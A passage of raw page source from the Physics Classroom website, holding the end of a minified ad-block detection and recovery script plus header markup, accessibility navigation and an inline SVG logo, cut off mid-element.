s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>


    <link rel="icon" type="image/png" href="/images/source/favicon.png" />
    <link rel="apple-touch-icon-precomposed" href="/images/source/favicon128x128.png">

    
</head>
<body class="antialiased h-full text-base w-full ">
    <div class="visually-hidden" aria-hidden="true" data-ktc-search-exclude><strong>IF YOU CAN SEE THIS AND THE SITE LOOKS BROKEN - <a href="https://www.google.com/search?q=how+to+clear+cache+on+different+browsers" target="_blank" title="CLEAR YOUR CACHE (opens in a new tab)" role="link" aria-label="CLEAR YOUR CACHE (opens in a new tab)">CLEAR YOUR CACHE <span class="sr-only">(opens in a new tab)</span></a>, THE CSS DID NOT LOAD PROPERLY.</strong></div>
    <div class="screen-reader-nav-container">
        <a tabindex="0" class="visually-hidden-focusable" href="#content" name="screen-reader-navigation" id="screen-reader-navigation" title="Skip to Content" role="link" aria-label="Skip to Content">Skip to Content</a>
                <a tabindex="0" class="visually-hidden-focusable" href="/sign-in" title="Go to sign in" role="link" aria-label="Go to sign in">Go to sign in</a>
        <a tabindex="0" class="visually-hidden-focusable sr-primary-navigation-selector" href="#sr-primary-navigation" title="Skip to Primary Navigation" role="link" aria-label="Skip to Primary Navigation">Skip to Primary Navigation</a>
            <a tabindex="0" class="visually-hidden-focusable sr-secondary-navigation-selector" href="#sr-secondary-navigation" title="Skip to Secondary Navigation" role="link" aria-label="Skip to Secondary Navigation">Skip to Secondary Navigation</a>
        <a tabindex="0" class="visually-hidden-focusable sr-page-navigation-selector" href="#sr-page-navigation" title="Skip to Page Navigation" role="link" aria-label="Skip to Page Navigation">Skip to Page Navigation</a>
        <a tabindex="0" class="visually-hidden-focusable" href="#header-navigation" title="Skip to Header Navigation" role="link" aria-label="Skip to Header Navigation">Skip to Header Navigation</a>
        <a tabindex="0" class="visually-hidden-focusable" href="#footer-navigation" title="Skip to Footer Navigation" role="link" aria-label="Skip to Footer Navigation">Skip to Footer Navigation</a>
        <a tabindex="0" class="visually-hidden-focusable" href="#screen-reader-instructions" title="Read more about accessability options and our navigation" role="link" aria-label="Read more about accessability options and our navigation">Read more about accessability options and our navigation</a>
    </div>
    <div class="screen-reader-instructions" tabindex="-1">
        <p id="screen-reader-instructions" class="visually-hidden-focusable">
            Physics Classroom is making strides to make our site accessible to everyone.
            Our site contains 6 navigation areas.  The Primary, Secondary, and Page Level navigations have a screen reader version of their nav structure that allows using the left and right keys to navigate sibling navigation items, and up or down keys to navigate parent or child navigation items.  The others can be navigated using tabs.
            The Primary Navigation handles the first 2 levels of site pages.
            The Secondary (which is not always available) handles the 3rd and 4th level of structure.
            The Page level navigation allows you to navigate the current page's headings quickly.
            The Header Navigation contains the Light/Dark Mode toggle, Search, Notifications and account login.
            The Breadcrumb Navigation contains the breadcrumb of the current page.  If the current page has a breadcrumb, you can get to it by skipping to the content and tabbing in reverse (shift plus tab).
            The Footer Navigation contains links such as Privacy, Contact, about and terms.
            Some resources contain an Audio Player that can be activated by holding down the T key for 3 seconds, and then using K to pause and resume.
            While not every area of Physics Classroom is usable purely from keyboard and screen reader, we are committed to continue work on making this possible.  If you have questions or need additional help, please use <a href="/contact" title="this link to contact us" role="link" aria-label="this link to contact us">this link to contact us</a>.
        </p>
        <a href="#screen-reader-navigation" class="visually-hidden-focusable" title="Return to screen reader navigation" role="link" aria-label="Return to screen reader navigation">Return to screen reader navigation</a>
    </div>
    <script type="text/javascript">
    document.querySelectorAll(".screen-reader-nav-container a.visually-hidden-focusable[href^='#'], .screen-reader-instructions a.visually-hidden-focusable[href^='#']").forEach((elem) => {
        elem.addEventListener('keydown', function (e) {
            switch (e.key) {
                case 'Enter':
                case ' ':
                case 'Space':
                    var href = elem.getAttribute('href');
                    var name = href.substring(1);
                    // Reveal Side Navs
                    if (href == '#sr-primary-navigation') {
                        document.getElementById('tab_main_navigation_toggle').click();
                    }
                    if (href == '#sr-secondary-navigation') {
                        document.getElementById('tab_secondary_navigation_toggle').click();
                    }
                    if (href == '#sr-page-navigation') {
                        document.getElementById('tab_page_navigation_toggle').click();
                    }

                    var firstNavItem = document.querySelectorAll(`${href}, [name='${name}']`);
                    if (firstNavItem.length > 0) {
                        firstNavItem[0].focus();
                    }

                    break;
            }
        });
    })

    </script>

    <script>
        window.VisitorContext = {"loggedIn":false,"adFree":false,"client":null,"clientVerified":false,"member":null,"isImpersonating":false,"impersonatorMember":null};
    </script>

    
        <!--<vc:ada-quick-nav />-->
        
    

    <!-- Header -->
    <header data-ktc-search-exclude id="header" class="tpc-topbar">
        <div class="header-container" id="header-navigation">
            <div class="menu-expander">
                <button role="button" title="Open Menu"
                        class="menu-expander-button btn btn-icon btn-icon-lg rounded-full lg:hidden desktop-active toggle"
                        data-drawer-toggle="#sidebar" id="sidebar_toggle">
                    <span class="ki-filled ki-menu ">
                    </span>
                </button>
            </div>
            <style>
    #ClassroomLogoSVG {
        max-height: 45px;
        width: auto;
    }

    @media screen and (max-width: 767px) {
        #LogoIcon {
            display: none;
        }
    }

    @media screen and (max-width: 639px) {
        #ClassroomLogoSVG {
            width: 175px;
        }

        #LogoText {
            transform: translate(-745px, -439px) !important;
        }
        .logo-container {
            width: 141px;
            height: 45px;
            overflow: hidden;
        }
    }
</style>
<div class="logo-container">
    <div class="logo-container-wrapper">
        <a href="/" title="Home" role="link" aria-label="&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;            &lt;svg width=&quot;1380.583&quot;&#xD;&#xA;                 height=&quot;237.32794&quot;&#xD;&#xA;                 viewBox=&quot;0 0 1380.583 237.32794&quot;&#xD;&#xA;                 version=&quot;1.1&quot;&#xD;&#xA;                 id=&quot;ClassroomLogoSVG&quot;&#xD;&#xA;                 xmlns=&quot;http://www.w3.org/2000/svg&quot;&#xD;&#xA;                 xmlns:svg=&quot;http://www.w3.org/2000/svg&quot;&gt;&#xD;&#xA;                &#xD;&#xA;                    &lt;clipPath clipPathUnits=&quot;userSpaceOnUse&quot;&#xD;&#xA;                              id=&quot;clipPath70&quot;&gt;&#xD;&#xA;                        &lt;rect style=&quot;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal&quot;&#xD;&#xA;                              id=&quot;rect70&quot;&#xD;&#xA;                              width=&quot;228.06757&quot;&#xD;&#xA;                              height=&quot;437.76727&quot;&#xD;&#xA;                              x=&quot;211.22423&quot;&#xD;&#xA;                              y=&quot;-850.48578&quot;&#xD;&#xA;                              transform=&quot;scale(1,-1)&quot; /&gt;&#xD;&#xA;                    &#xD;&#xA;                    &lt;clipPath clipPathUnits=&quot;userSpaceOnUse&quot;&#xD;&#xA;                              id=&quot;clipPath71&quot;&gt;&#xD;&#xA;                        &lt;rect style=&quot;display:inline;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal&quot;&#xD;&#xA;                              id=&quot;rect72&quot;&#xD;&#xA;                              width=&quot;227.51219&quot;&#xD;&#xA;                              height=&quot;521.16162&quot;&#xD;&#xA;                              x=&quot;439.54034&quot;&#xD;&#xA;                              y=&quot;421.15604&quot; /&gt;&#xD;&#xA;                    &#xD;&#xA;                &#xD;&#xA;                &lt;rect style=&quot;display:none;fill:#323232;fill-opacity:1;stroke:none;stroke-width:3.9028;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal&quot;&#xD;&#xA;                      id=&quot;rect49&quot;&#xD;&#xA;                      width=&quot;2087.9924&quot;&#xD;&#xA;                      height=&quot;1138.7863&quot;&#xD;&#xA;                      x=&quot;-474.50839&quot;&#xD;&#xA;                      y=&quot;-464.82306&quot; /&gt;&#xD;&#xA;                &lt;g id=&quot;LogoText&quot;&#xD;&#xA;                   style=&quot;display:inline;fill:#ff6600&quot;&#xD;&#xA;                   transform=&quot;translate(-481.4866,-439.80752)&quot;&gt;&#xD;&#xA;                    &lt;rect style=&quot;fill:#ffffff;fill-opacity:1;stroke-width:0.817413&quot;&#xD;&#xA;                          id=&quot;rect8&quot;&#xD;&#xA;                          width=&quot;1111.8601&quot;&#xD;&#xA;                          height=&quot;14.024322&quot;&#xD;&#xA;                          x=&quot;750.20465&quot;&#xD;&#xA;                          y=&quot;624.84467&quot; /&gt;&#xD;&#xA;                    &lt;path d=&quot;m 811.80593,521.63656 v 35.86658 l -10.26664,10.26664 h -25.73326 v 15.33329 h 5.06665 v 20.53328 h -30.66659 v -20.53328 h 5.06666 V 531.9032 h -5.06666 v -20.39995 h 51.3332 z m -20.53328,25.59994 v -15.3333 h -15.46662 v 15.3333 z m 97.46642,35.86657 v 20.53328 h -30.79992 v -20.53328 h 5.19998 v -15.33329 h -19.06662 v 15.33329 h 5.06666 v 20.53328 h -30.66659 v -20.53328 h 5.06665 V 531.9032 h -5.06665 v -20.53328 h 30.66659 v 20.53328 h -5.06666 v 15.3333 h 19.06662 v -15.3333 h -5.19998 v -20.53328 h 30.79992 v 20.53328 h -5.19999 v 51.19987 z m 73.19977,-71.59982 v 20.53329 h -5.19999 l -18.13329,37.46657 v 13.73329 h 5.06666 v 20.39995 H 913.00563 V 583.2364 h 5.06665 v -13.73329 q 0,0 -1.33333,-2.66666 -1.19999,-2.66666 -3.06666,-6.53332 -1.86666,-3.99999 -4.13332,-8.66664 -2.13333,-4.66666 -4.13332,-8.79998 -2,-4.13332 -3.46666,-7.06665 -1.46666,-3.06666 -1.73333,-3.73332 h -5.06665 v -20.53329 h 30.66659 v 20.53329 h -5.06666 l 7.59998,18.79995 7.99998,-18.79995 h -5.19998 v -20.53329 z m 65.86646,81.86646 -10.2667,10.26664 h -39.7332 l -10.26664,-10.26664 v -20.53328 h 20.53328 v 10.26664 h 19.19996 v -15.33329 h -29.4666 l -10.26664,-10.26664 v -35.86658 l 10.26664,-10.26664 h 39.7332 l 10.2667,10.26664 v 20.53328 H 1007.272 V 531.9032 h -19.19996 v 15.3333 h 29.46656 l 10.2667,10.26664 z m 37.4665,-10.26664 v 20.53328 h -30.6666 v -20.53328 h 5.0667 V 531.9032 h -5.0667 v -20.53328 h 30.6666 v 20.53328 h -5.0667 v 51.19987 z m 69.3332,10.26664 -10.2666,10.26664 h -42.1332 l -10.2667,-10.26664 V 521.7699 l 10.2667,-10.26665 h 42.1332 l 10.2666,10.26665 v 20.39994 h -20.5333 V 531.9032 h -21.5999 v 51.3332 h 21.5999 v -10.26664 h 20.5333 z m 66.2665,0 -10.2666,10.26664 h -39.7332 l -10.2667,-10.26664 v -20.53328 h 20.5333 v 10.26664 h 19.1999 v -15.33329 h -29.4665 l -10.2667,-10.26664 v -35.86658 l 10.2667,-10.26664 h 39.7332 l 10.2666,10.26664 v 20.53328 h -20.5333 V 531.9032 h -19.1999 v 15.3333 h 29.4666 l 10.2666,10.26664 z m 97.733,0 -10.2666,10.26664 h -42.1332 L 1235.938,593.36971 V 521.7699 l 10.2667,-10.26665 h 42.1332 l 10.2666,10.26665 v 20.39994 h -20.5332 V 531.9032 h -21.6 v 51.3332 h 21.6 v -10.26664 h 20.5332 z m 64.6665,-20.39995 v 30.66659 h -58.1331 V 583.2364 h 5.0666 v -51.3332 h -5.0666 v -20.39995 h 30.6665 v 20.39995 h -5.0666 v 51.3332 h 12 v -10.26664 z m 36.0001,-15.46662 h 9.4666 l -4.8,-22.13328 z m 40.5332,25.73326 v 20.39995 h -30.6666 V 583.2364 h 5.0667 l -1.0667,-5.19998 h -18.2666 l -1.0667,5.19998 h 5.0667 v 20.39995 h -30.6666 V 583.2364 h 5.0666 l 10.9334,-51.3332 h -5.8667 v -20.39995 h 51.1999 v 20.39995 h -5.7334 l 10.9334,51.3332 z m 65.4666,10.13331 -10.2667,10.26664 h -39.7332 l -10.2666,-10.26664 v -20.53328 h 20.5333 v 10.26664 h 19.1999 v -15.33329 h -29.4666 l -10.2666,-10.26664 v -35.86658 l 10.2666,-10.26664 h 39.7332 l 10.2667,10.26664 v 20.53328 h -20.5333 V 531.9032 h -19.1999 v 15.3333 h 29.4665 l 10.2667,10.26664 z m 66.2665,0 -10.2667,10.26664 h -39.7332 l -10.2666,-10.26664 v -20.53328 h 20.5332 v 10.26664 h 19.2 v -15.33329 h -29.4666 l -10.2666,-10.26664 v -35.86658 l 10.2666,-10.26664 h 39.7332 l 10.2667,10.26664 v 20.53328 h -20.5333 V 531.9032 h -19.2 v 15.3333 h 29.4666 l 10.2667,10.26664 z m 71.733,-10.13331 v 20.39995 h -28.3999 V 583.2364 h 4.1333 v -15.46662 h -15.9999 v 15.46662 h 5.2 v 20.39995 h -30.8 V 583.2364 h 5.2 v -51.3332 h -5.2 v -20.39995 h 51.8666 l 10.2666,10.26665 v 30.66658 l -5.0666,5.06666 5.0666,5.19998 v 20.53328 z m -24.2666,-35.86657 V 531.9032 h -15.9999 v 15.46663 z m 90.2664,45.99988 -10.2666,10.26664 h -39.7332 l -10.1333,-10.26664 V 521.7699 l 10.1333,-10.26665 h 39.7332 l 10.2666,10.26665 z M 1688.737,583.2364 v -51.3332 h -19.2 v 51.3332 z m 86.933,10.13331 -10.2666,10.26664 h -39.7332 l -10.1334,-10.26664 V 521.7699 l 10.1334,-10.26665 h 39.7332 l 10.2666,10.26665 z m -20.5333,-10.13331 v -51.3332 h -19.1999 v 51.3332 z m 106.9329,-0.13333 v 20.53328 h -30.6666 v -20.53328 h 5.0667 v -29.99992 l -14.5333,28.26659 -14.2666,-28.26659 v 29.99992 h 5.0666 v 20.53328 h -30.6666 v -20.53328 h 5.0667 V 531.9032 h -5.0667 v -20.53328 h 24.1333 l 15.7333,28.39993 16.1333,-28.39993 h 23.9999 v 20.53328 h -5.0666 v 51.19987 z&quot;&#xD;&#xA;                          id=&quot;text2&quot;&#xD;&#xA;                          style=&quot;font-size:133.333px;font-family:&#x27;Soccer League&#x27;;-inkscape-font-specification:&#x27;Soccer League&#x27;;fill:#ffffff;fill-opacity:1&quot;&#xD;&#xA;                          aria-label=&quot;Physics Classroom&quot; /&gt;&#xD;&#xA;                    &lt;rect style=&quot;fill:#ffffff;fill-opacity:1;stroke-width:0.817413&quot;&#xD;&#xA;                          id=&quot;rect5&quot;&#xD;&#xA;                          width=&quot;1111.8601&quot;&#xD;&#xA;                          height=&quot;14.024322&quot;&#xD;&#xA;                          x=&quot;750.20465&quot;&#xD;&#xA;                          y=&quot;476.28424&quot; /&gt;&#xD;&#xA;                &#xD;&#xA;                &lt;g id=&quot;LogoIcon&quot;&#xD;&#xA;                   transform=&quot;matrix(0.62499678,0,0,0.62499678,-143.74926,-237.4988)&quot;&gt;&#xD;&#xA;                    &lt;g id=&quot;g59&quot;&#xD;&#xA;                       transform=&quot;matrix(1,0,0,-1,-17.618698,1208.7825)&quot;&#xD;&#xA;                       style=&quot;display:inline;fill:#800000&quot;&gt;&#xD;&#xA;                        &lt;path id=&quot;circle54&quot;&#xD;&#xA;                              style=&quot;fill:none;stroke:#ffffff;stroke-width:10&quot;&#xD;&#xA;                              transform=&quot;scale(1,-1)&quot;&#xD;&#xA;                              d=&quot;M 622.34541,-638.91913 A 184.86336,184.86336 0 0 1 437.48206,-454.05577 184.86336,184.86336 0 0 1 252.6187,-638.91913 184.86336,184.86336 0 0 1 437.48206,-823.78249 184.86336,184.86336 0 0 1 622.34541,-638.91913 Z&quot; /&gt;&#xD;&#xA;                        &lt;g id=&quot;g58&quot;&#xD;&#xA;                           style=&quot;fill:#000000;fill-opacity:1;stroke:#ffffff;stroke-width:5;stroke-dasharray:none;stroke-opacity:1&quot;&#xD;&#xA;                           clip-path=&quot;url(#clipPath70)&quot;&gt;&#xD;&#xA;                            &lt;path id=&quot;path55&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:none;stroke:#ffffff;stroke-width:10;stroke-opacity:1&quot;&#xD;&#xA;                                  d=&quot;m 422.8531,503.58653 a 55.382435,142.23216 0 0 1 16.43032,-6.40329 55.382435,142.23216 0 0 1 55.38243,142.23217 v 0 A 55.382435,142.23216 0 0 1 439.28342,781.64757 55.382435,142.23216 0 0 1 383.90098,639.41541 55.382435,142.23216 0 0 1 406.95759,523.92557&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;circle56&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:#ffffff;stroke:none;stroke-width:3.67067&quot;&#xD;&#xA;                                  d=&quot;m 423.00602,512.78143 a 9.5812445,9.5812445 0 0 1 -9.58125,9.58125 9.5812445,9.5812445 0 0 1 -9.58124,-9.58125 9.5812445,9.5812445 0 0 1 9.58124,-9.58124 9.5812445,9.5812445 0 0 1 9.58125,9.58124 z&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;path56&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:none;stroke:#ffffff;stroke-width:10;stroke-opacity:1&quot;&#xD;&#xA;                                  d=&quot;M 794.57651,70.692161 A 55.382435,142.23216 0 0 1 773.39166,81.509266 55.382435,142.23216 0 0 1 718.00923,-60.722897 55.382435,142.23216 0 0 1 773.39166,-202.95506 55.382435,142.23216 0 0 1 828.7741,-60.722897 v 0 a 55.382435,142.23216 0 0 1 -20.12243,109.6811&quot;&#xD;&#xA;                                  transform=&quot;rotate(60,8.660254e-6,-5e-6)&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;circle57&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:#ffffff;stroke:none;stroke-width:3.8036&quot;&#xD;&#xA;                                  d=&quot;m 358.93955,724.96686 a 9.9282284,9.9282284 0 0 1 -9.92823,9.92823 9.9282284,9.9282284 0 0 1 -9.92823,-9.92823 9.9282284,9.9282284 0 0 1 9.92823,-9.92823 9.9282284,9.9282284 0 0 1 9.92823,9.92823 z&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;path57&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:none;fill-opacity:1;stroke:#ffffff;stroke-width:10;stroke-opacity:1&quot;&#xD;&#xA;                                  d=&quot;m -317.12692,835.51946 a 142.23216,55.382435 90 0 1 -16.98133,6.85101 142.23216,55.382435 90 0 1 -55.38243,-142.23216 142.23216,55.382435 90 0 1 55.38243,-142.23217 142.23216,55.382435 90 0 1 55.38244,142.23217 v 0 a 142.23216,55.382435 90 0 1 -22.67152,114.77245&quot;&#xD;&#xA;                                  transform=&quot;rotate(-60,-8.660254e-6,-5e-6)&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;circle58&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:#ffffff;stroke:none;stroke-width:3.8036&quot;&#xD;&#xA;                                  d=&quot;m 571.12494,679.91956 a 9.9282284,9.9282284 0 0 1 -9.92822,9.92822 9.9282284,9.9282284 0 0 1 -9.92823,-9.92822 9.9282284,9.9282284 0 0 1 9.92823,-9.92823 9.9282284,9.9282284 0 0 1 9.92822,9.92823 z&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;circle55&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:#ffffff;stroke-width:10&quot;&#xD;&#xA;                                  d=&quot;m 450.89401,639.5033 a 13.051087,13.051087 0 0 1 -13.05108,13.05108 13.051087,13.051087 0 0 1 -13.05109,-13.05108 13.051087,13.051087 0 0 1 13.05109,-13.05109 13.051087,13.051087 0 0 1 13.05108,13.05109 z&quot; /&gt;&#xD;&#xA;                        &#xD;&#xA;                    &#xD;&#xA;                    &lt;g id=&quot;g61&quot;&#xD;&#xA;                       transform=&quot;matrix(1.0040011,0,0,0.97825367,-19.627688,-54.568302)&quot;&#xD;&#xA;                       style=&quot;display:inline;fill:#800000&quot;&#xD;&#xA;                       clip-path=&quot;url(#clipPath71)&quot;&gt;&#xD;&#xA;                        &lt;circle style=&quot;display:none;fill:none;fill-opacity:1;stroke:#ffffff;stroke-width:9.5;stroke-dasharray:none;stroke-opacity:1&quot;&#xD;&#xA;                                id=&quot;circle59&quot;&#xD;&#xA;                                cx=&quot;437.48206&quot;&#xD;&#xA;                                cy=&quot;-638.91913&quot;&#xD;&#xA;                                r=&quot;184.86336&quot;&#xD;&#xA;                                transform=&quot;scale(1,-1)&quot; /&gt;&#xD;&#xA;                        &lt;g id=&quot;g60&quot;&#xD;&#xA;                           transform=&quot;matrix(1.0000613,0,0,0.9974353,-0.02683915,-10.333419)&quot;&#xD;&#xA;                           